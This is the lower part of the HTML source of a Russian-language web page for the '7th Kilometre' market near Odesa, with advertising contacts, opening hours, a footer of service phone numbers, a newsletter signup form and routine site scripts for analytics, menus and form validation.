<p class="eds_thDescription" style="font-size: 14px; color: rgb(0, 0, 0); text-align: center;">После <abbr title="К сожалению проверка необходима, мы не хотим чтобы ваше объявление оказалось в плохой компании.">модерации</abbr> ваше объявление станет доступным для просмотра посетителями сайта.</p>
</div>
</div>
</div>
</div>
</div>

</div><!-- End_Module_2160 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-2121"><a name="2121"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2121_ContentPane"><!-- Start_Module_2121 --><div style="padding-top: 14px;"><div id="dnn_ctr2121_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2121_HtmlModule_lblContent" class="Normal">
	<div class="carousel slide" data-interval="2500" data-ride="carousel" id="carousel-example-generic" style="max-width:100%; padding: 20px 0 30px 0;">
<div class="carousel-inner"><!-- Катинка 1 начало -->
<div class="item active">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b1.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ru" title="Перейти на страницу">Перейти</a></div>
</div>
</div>
<!-- Катинка 1 конец --><!-- Катинка 2 начало -->

<div class="item">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b5.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ru" title="Перейти на страницу">Перейти</a></div>
</div>
</div>
<!-- Катинка 2 конец --><!-- Катинка 3 начало -->

<div class="item">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b3.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ru" title="Перейти на страницу">Перейти</a></div>
</div>
</div>
<!-- Катинка 3 конец --></div>
</div>

</div>

</div></div><!-- End_Module_2121 --></div>
</div>

</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1668"><a name="1668"></a>
<div class="eds_containers_Galore eds_templateGroup_titleWithBackgroundAndCarret2 eds_template_TitleWithBackgroundAndCarret2">
	<h2><span id="dnn_ctr1668_dnnTITLE_titleLabel" class="eds_containerTitle">Время Работы Промрынка</span>


</h2>
	<div id="dnn_ctr1668_ContentPane"><!-- Start_Module_1668 --><div id="dnn_ctr1668_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1668_HtmlModule_lblContent" class="Normal">
	<div style="margin-bottom: 10px; margin-left: 10px; margin-right: 10px;">
<h5>Понедельник - Четверг: с 6.00 до 15.00<br />
Суббота - Воскресенье: с 6:00 до 16:00<br />
Выходной:<abbr title="Единственный выходной на рынке 7КМ">&nbsp;Пятница</abbr></h5>
</div>

</div>

</div><!-- End_Module_1668 --></div>
</div>

</div></div>
		</div>
		<div class="row">
			<div id="dnn_sidebarLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
		<div class="row">
			<div id="dnn_contentLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentMiddlePane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentRightPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>
		<div id="dnn_contentPane8" class="container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarLeftPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div class="eds_contentBellowBackground">
		<div id="dnn_contentPane2" class="eds_container container-fluid DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
				<div id="dnn_rightPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
			</div>
			<div class="row">
				<div id="dnn_threeColumnLeftPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnMiddlePane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnRightPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane2wide" class="DNNEmptyPane"></div>
	</div>
	<div id="dnn_contentPane3" class="eds_contentBellow2 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_paralaxBackground eds_pBackground1">
		<div id="dnn_contentPane4" class="eds_contentBellow3 container-fluid eds_container DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane4" class="col-sm-8 eds_container DNNEmptyPane"></div>
				<div id="dnn_sidebarPane4" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane4wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarPane5" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane5" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div id="dnn_contentPane5" class="eds_contentBellow4 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_contentBellow5Background">
		<div id="dnn_contentPane6" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div class="eds_paralaxBackground eds_pBackground2">
		<div id="dnn_contentPane7" class="eds_contentBellow6 container-fluid eds_container DNNEmptyPane"></div>
		<div id="dnn_contentPane7wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
			<div id="dnn_sidebarPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>

	<div class="eds_bottomBannerBg">
		<div id="dnn_BottomBanner" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div id="dnn_BottomPane1" class="container-fluid eds_container DNNEmptyPane"></div>
	<div id="dnn_BottomPane2" class="eds_bottomPaneWide DNNEmptyPane"></div>
	<div id="dnn_BottomPane3" class="container-fluid eds_container DNNEmptyPane"></div>
	
	<!-- footer_StyleWizardTemplateSection -->
	<div class="edsFooterBackground clearfix">
		<div class="container-fluid">
			<div class="row">
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer" >
					<div id="dnn_Footer1" class="footerBox"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2172"><a name="2172"></a><div id="dnn_ctr2172_ContentPane"><!-- Start_Module_2172 --><div id="dnn_ctr2172_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2172_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-top: 20px; margin-bottom: 20px; color: #187cc2;">АДРЕС И ВРЕМЯ РАБОТЫ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-home fa-stack-2x"></em></span></li>
</ul>

<p style="font-size: 14px;">Украина, 67806, Одесская область, Овидиопольский район, пгт. Авангард, ул. Базовая, 20</p>

<hr />
<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-clock-o  fa-stack-2x"></em></span></li>
</ul>

<p style="font-size: 14px;"><span style="color: #facb46;">Понедельник - Четверг:</span> с 6.00 до 15.00<br />
    <span style="color: #facb46;">Суббота - Воскресенье:</span> с 6:00 до 16:00<br />
    <span style="color: #facb46;">Пятница:</span> <abbr title="Единственный выходной на рынке 7КМ">выходной</abbr></p>

<hr />
<p style="font-size: 16px;">Проведение фото и видеосъемки на территории рынка регламентируется. Для получения аккредитации просьба обращаться в пресс-службу рынка по телефону:</p>

<ul class="eds_footerList list-unstyled">
    <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a style="text-decoration: underline;" href="tel:+380487970335">+38(048) 7970-335</a></li>
</ul>

<hr />
</div>

</div><!-- End_Module_2172 --></div>
</div></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer2" class="footerBox eds_second"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2173"><a name="2173"></a><div id="dnn_ctr2173_ContentPane"><!-- Start_Module_2173 --><div id="dnn_ctr2173_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2173_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-bottom: 20px; color: #187cc2;">РАДИОУЗЛЫ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970101" style="text-decoration: underline;">+38(048) 7970-101</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970102" style="text-decoration: underline;">+38(048) 7970-102</a></li>
</ul>

<hr />
<h3 style="margin-bottom: 20px; color: #187cc2;">ПРЕСС-СЛУЖБА</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970335" style="text-decoration: underline;">+38(048) 7970-335</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa   fa-envelope fa-stack-1x"></em></span><a href="mailto:press@7km.net" style="text-decoration: underline;">press@7km.net</a></li>
</ul>

<hr />
<h4 style="margin-bottom: 20px; color: #facb46;">ДЕЖУРНЫЙ ПО РЫНКУ</h4>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970508" style="text-decoration: underline;">+38(048) 797-05-08</a>

 <hr />
 <h4 style="margin-bottom: 20px; color: #facb46;">ПОЖАРНАЯ ОХРАНА</h4>

 <ul class="eds_footerList list-unstyled">
  <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970001" style="text-decoration: underline;">+38(048) 797-00-01</a>

  <hr />
  <h4 style="margin-bottom: 20px; color: #facb46;">МЕДСЛУЖБА</h4>

  <ul class="eds_footerList list-unstyled">
   <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970097" style="text-decoration: underline;">+38(048) 797-00-97</a></li>
  </ul>
  </li>
 </ul>
 </li>
</ul>

</div>

</div><!-- End_Module_2173 --></div>
</div></div>
				</div>
				<div class="clearfix visible-sm"></div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer3" class="footerBox"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2174"><a name="2174"></a><div id="dnn_ctr2174_ContentPane"><!-- Start_Module_2174 --><div id="dnn_ctr2174_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2174_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-bottom: 20px; color: #187cc2;">РЕКЛАМНЫЙ ОТДЕЛ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970306" style="text-decoration: underline;">+38(048) 797-0-306</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970454" style="text-decoration: underline;">+38(048) 797-0-454</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa   fa-envelope fa-stack-1x"></em></span><a style="text-decoration: underline;" href="mailto:reklama@7km.net">reklama@7km.net</a></li>
</ul>

<hr />
<p>Размещение голосовых объявлений на рынке:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970101" style="text-decoration: underline;">+38(048) 797-01-01</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970102" style="text-decoration: underline;">+38(048) 797-01-02</a></li>
</ul>

<hr />
<p>Мы в соцсетях:</p>

<div class="eds_faButtons eds_invertIcons"><a href="https://www.facebook.com/promtovarnyj.rynok" target="_blank"><span class="fa fa-facebook-square" style="font-size: 28px;"></span></a> <a href="https://www.instagram.com/7_km_insta/" target="_blank"><span class="fa fa-instagram" style="font-size: 28px;"></span></a> <a href="https://twitter.com/7_kilometr" target="_blank"><span class="fa fa-twitter-square" style="font-size: 28px;"></span></a> <a href="https://www.youtube.com/user/7kilometr" target="_blank"><span class="fa fa-youtube-square" style="font-size: 28px;"></span></a></div>

<hr />
<p>Наши телеграм-каналы:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><a href="https://t.me/market7km" style="text-decoration: underline;" title="Перейти к телеграм-каналу"><img height="25" src="/images/telegram.png" style="margin-right: 10px;" target="_blank" width="25" />Официальный канал</a></li>
 <li style="margin-bottom: 10px;"><a href="https://t.me/tovar7kilometr" style="text-decoration: underline;" title="Перейти к телеграм-каналу"><img height="25" src="/images/telegram.png" style="margin-right: 10px;" target="_blank" width="25" />7КМ - товары</a></li>
</ul>

<hr />
</div>

</div><!-- End_Module_2174 --></div>
</div></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer4" class="footerBox eds_last"><div class="DnnModule DnnModule-EasyDNNMailChimp DnnModule-1660"><a name="1660"></a><div id="dnn_ctr1660_ContentPane"><!-- Start_Module_1660 --><h3 style="margin-bottom: 30px; color: #187cc2;">РАССЫЛКА НОВОСТЕЙ</h3>

<p style="margin-bottom: 30px; color:#ffffff;">Подписывайтесь на самые свежие новости Промтоварного рынка "Седьмой километр"</p><div id="dnn_ctr1660_ModuleContent" class="DNNModuleContent ModEasyDNNMailChimpC">
	

<script type="text/javascript">
	function toggleCheckBoxes(elem) {
		var div = document.getElementById('EDMCNewsTwo');
		var chk = div.getElementsByTagName('input');
		var len = chk.length;

		for (var i = 0; i < len; i++) {
			if (chk[i].type === 'checkbox') {
				chk[i].checked = elem.checked;
			}
		}
	}
	function EnableAllValidators(valgroup) {
		for (i = 0; i < Page_Validators.length; i++) {
			if (Page_Validators[i].validationGroup == valgroup) {
				ValidatorEnable(Page_Validators[i], true);
			}
		}
	}
	function DisableAllValidators(valgroup) {
		for (i = 0; i < Page_Validators.length; i++) {
			if (Page_Validators[i].validationGroup == valgroup) {
				ValidatorEnable(Page_Validators[i], false);
			}
		}
	}

	var prev_handler = window.onload;
	window.onload = function () {
		if (prev_handler) {
			prev_handler();
		}
		DisableAllValidators("Mid1660");
	};

	function CheckValidation(valgroup) {
		EnableAllValidators(valgroup);
		if (typeof (Page_ClientValidate) == 'function') {
			Page_ClientValidate(valgroup);
		}
		if (Page_IsValid) {
			return true;
		}
		else {
			return false;
		}
	}
</script>

<div id="EasyDNNMailChimp">
	<div id="dnn_ctr1660_ViewDNNMailChimp_pnlEasyDNNMailChimp">
		
			<div id="dnn_ctr1660_ViewDNNMailChimp_pnlLoginForm">
			
				<div id="EDMCNewsTwo">
					
					<span id="dnn_ctr1660_ViewDNNMailChimp_lblWelcomeMessage" class="title"></span>
					
					
					<input name="dnn$ctr1660$ViewDNNMailChimp$tbFirstName" type="text" id="dnn_ctr1660_ViewDNNMailChimp_tbFirstName" class="boxname" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Имя" />
					
					
					<input name="dnn$ctr1660$ViewDNNMailChimp$tbLastName" type="text" id="dnn_ctr1660_ViewDNNMailChimp_tbLastName" class="boxlastname" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Фамилия" />
					
					
					
					<input name="dnn$ctr1660$ViewDNNMailChimp$tbEmail" type="text" id="dnn_ctr1660_ViewDNNMailChimp_tbEmail" class="boxemail" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Email" />
					<a onclick="return CheckValidation(&#39;Mid1660&#39;);" id="dnn_ctr1660_ViewDNNMailChimp_btnSubscribe" title="Подписаться" class="btnsubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr1660$ViewDNNMailChimp$btnSubscribe&quot;, &quot;&quot;, true, &quot;Mid1660&quot;, &quot;&quot;, false, true))">Подписаться</a>
					<a onclick="return CheckValidation(&#39;Mid1660&#39;);" id="dnn_ctr1660_ViewDNNMailChimp_btnUnsubscribe" title="ОТКАЗАТЬСЯ" class="btnunsubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr1660$ViewDNNMailChimp$btnUnsubscribe&quot;, &quot;&quot;, true, &quot;Mid1660&quot;, &quot;&quot;, false, true))">ОТКАЗАТЬСЯ</a>
					
					
					<span id="dnn_ctr1660_ViewDNNMailChimp_rfvEmail" class="valid" style="display:none;">Please enter valid email.</span>
					<span id="dnn_ctr1660_ViewDNNMailChimp_revEmail" class="valid" style="display:none;">Введите действительный email.</span>
					
					<div style="clear: both">
					</div>
				</div>
			
		</div>
			
		
	</div>
</div>

</div><!-- End_Module_1660 --></div>
</div></div>
				</div>
			</div>
		</div>
	</div>
	<div class="edsCopyrightBg">
		<div class="edsCopyright container-fluid clearfix">
			<div>
				
			</div>
			<div id="dnn_Footer" class="eds_footerPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2176"><a name="2176"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2176_ContentPane"><!-- Start_Module_2176 --><div id="dnn_ctr2176_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2176_HtmlModule_lblContent" class="Normal">
	<p><span style="font-size:14px;"><span style="font-family: arial; color:#999;">Миллион товаров по лучшим ценам – на рынке <span style="color:#facb46;">«Седьмой километр»</span></span></span></p>

</div>

</div><!-- End_Module_2176 --></div>
</div>
</div></div>
		</div>
	<!-- pageEnd -->
	</div>

<!-- header_StyleGalor_Start -->
</div>


<a data-options='{ "speed": 700,"easing": "easeOutQuint","updateURL": false }' href="#" class="eds_scrollTo eds_backToTop"><span>Вверх</span></a>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100723351-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
	
function  isOpen( dt ) {
    var days = Array.isArray( dt.days) ?  dt.days :  [dt.days];
    var  tm =    dt.time;

    //console.log("days=",days);
    //console.log("tm=",tm);

    var Now = new Date();
    //Now = new Date(Date.now() + 7 * 24*60*60*1000);
    var CurrentDay = Now.getDay();


    //console.log("CurrentDay=",CurrentDay, " Now=",Now);
    // opening time - 24 hours so 6:00am is 6, 00
    var OpeningTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[0], tm[1]);
    // closing time - 24 hours so 3:00pm is 15, 00
    var ClosingTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[2], tm[3]);
    var Open = (Now.getTime() > OpeningTime.getTime() && Now.getTime() < ClosingTime.getTime())

    //console.log("Open=",Open)
    var  display = Open;
    if( Open && days.length > 0 ) {  
        display = false;  
    	  for (var i = 0; i < days.length; i++) {
            //console.log(days[i])
    	    if( days[i] == CurrentDay  )  display = true;	
    	}
    } 
   //console.log("display=",display)
   return display;
  }

function TimeWork(idOpen, idClosed, dt ) {
    var  display = false;
  	for (var i = 0; i < dt.length; i++ ) {
         //console.log("dt=",dt)
         //console.log("dt=",dt[i])
         //console.log("dt=",dt[i].days)
         //console.log("dt[i].time=",dt[i].time)
  	    if( isOpen( dt[i] ) ) display = true;
  	}

  	if( display ) {
  		$(idOpen).show();
  		$(idClosed).hide();
  	}
  	else {
  		$(idOpen).hide();
  		$(idClosed).show();
  	}
    //$(idOpen).hide();
}

setInterval(function tick() { 
     //console.log("time=",Date())
     TimeWork('#open1','#close1', [
	{ days:1, time:[6,0,15,0] },
    { days:2, time:[6,0,15,0] },
    { days:3, time:[6,0,15,0] },
    { days:4, time:[6,0,15,0] },
    { days:6, time:[6,0,16,0] },
    { days:0, time:[6,0,16,0] } 
    ] ) }, 5000);
</script>

<script>
const navbarMenu = document.getElementById('navbar');
const burgerMenu = document.getElementById('burger');
const overlayMenu = document.getElementById('overlay');

// Toggle Menu Function
burgerMenu.addEventListener('click', toggleMenu);
overlayMenu.addEventListener('click', toggleMenu);

function toggleMenu() {
	navbarMenu.classList.toggle('active');
	overlayMenu.classList.toggle('active');
}

// Collapse SubMenu Function
navbarMenu.addEventListener('click', (e) => {
	if (e.target.hasAttribute('data-toggle') && window.innerWidth <= 992) {
		e.preventDefault();
		const menuItemHasChildren = e.target.parentElement;

		// If menu-item-child is Expanded, then Collapse It
		if (menuItemHasChildren.classList.contains('active')) {
			collapseSubMenu();
		} else {
			// Collapse the Existing Expanded menu-item-child
			if (navbarMenu.querySelector('.menu-item-child.active')) {
				collapseSubMenu();
			}
			// Expanded the New menu-item-child
			menuItemHasChildren.classList.add('active');
			const subMenu = menuItemHasChildren.querySelector('.sub-menu');
			subMenu.style.maxHeight = subMenu.scrollHeight + 'px';
		}
	}
});

function collapseSubMenu() {
	navbarMenu.querySelector('.menu-item-child.active .sub-menu').removeAttribute('style');
	navbarMenu.querySelector('.menu-item-child.active').classList.remove('active');
}

// Fixed Resize Screen Function
window.addEventListener('resize', () => {
	if (this.innerWidth > 992) {
		// If navbarMenu is Open, then Close It
		if (navbarMenu.classList.contains('active')) {
			toggleMenu();
		}

		// If menu-item-child is Expanded, then Collapse It
		if (navbarMenu.querySelector('.menu-item-child.active')) {
			collapseSubMenu();
		}
	}
});

function hiliteMenu(){
    $(window).load(function() {
        var segments = window.location.pathname.split('/');
        var filename = segments[segments.length - 1];
        var menuItem = $('a[href="/'+filename+'"]');
        var parentItem = menuItem.closest('ul');
        
        if(parentItem.hasClass('sub-menu')) {
            let submenu = parentItem.prevAll('a').first().addClass('btt_current');
            menuItem.addClass('btt_current_drpmenu');
        } else {
            menuItem.addClass('btt_current');
        }   
    });
}
hiliteMenu();


</script>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText"), document.getElementById("dnn_ctr1660_ViewDNNMailChimp_rfvEmail"), document.getElementById("dnn_ctr1660_ViewDNNMailChimp_revEmail"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr2273_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch2273";
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
var dnn_ctr1660_ViewDNNMailChimp_rfvEmail = document.all ? document.all["dnn_ctr1660_ViewDNNMailChimp_rfvEmail"] : document.getElementById("dnn_ctr1660_ViewDNNMailChimp_rfvEmail");
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.controltovalidate = "dnn_ctr1660_ViewDNNMailChimp_tbEmail";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.focusOnError = "t";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.errormessage = "Please enter valid email.";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.display = "Dynamic";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.enabled = "False";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.validationGroup = "Mid1660";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.initialvalue = "";
var dnn_ctr1660_ViewDNNMailChimp_revEmail = document.all ? document.all["dnn_ctr1660_ViewDNNMailChimp_revEmail"] : document.getElementById("dnn_ctr1660_ViewDNNMailChimp_revEmail");
dnn_ctr1660_ViewDNNMailChimp_revEmail.controltovalidate = "dnn_ctr1660_ViewDNNMailChimp_tbEmail";
dnn_ctr1660_ViewDNNMailChimp_revEmail.focusOnError = "t";
dnn_ctr1660_ViewDNNMailChimp_revEmail.errormessage = "Введите действительный email.";
dnn_ctr1660_ViewDNNMailChimp_revEmail.display = "Dynamic";
dnn_ctr1660_ViewDNNMailChimp_revEmail.enabled = "False";
dnn_ctr1660_ViewDNNMailChimp_revEmail.validationGroup = "Mid1660";
dnn_ctr1660_ViewDNNMailChimp_revEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr1660_ViewDNNMailChimp_revEmail.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}

document.getElementById('dnn_ctr1660_ViewDNNMailChimp_rfvEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr1660_ViewDNNMailChimp_rfvEmail'));
}

document.getElementById('dnn_ctr1660_ViewDNNMailChimp_revEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr1660_ViewDNNMailChimp_revEmail'));
}
//]]>
</script>
</form>
